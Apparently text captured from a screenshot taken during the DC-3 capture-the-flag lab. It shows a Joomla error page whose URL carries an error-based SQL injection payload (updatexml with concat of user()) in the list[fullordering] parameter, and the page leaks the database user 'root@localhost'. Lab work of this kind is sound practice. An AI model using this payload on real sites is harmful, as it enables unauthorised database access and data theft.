 Error: 500 XPATH syntax e
Not secure 192.168.247.216/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x3e,user()),0)
Apps Debian.org Latest News Help
DC-3
The requested page can't be found.
An error has occurred while processing your request.
Go to the Home Page
You may not be able to visit this page because of:
Home Page
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: '>root@localhost'
© 2020 DC-3
Back to Top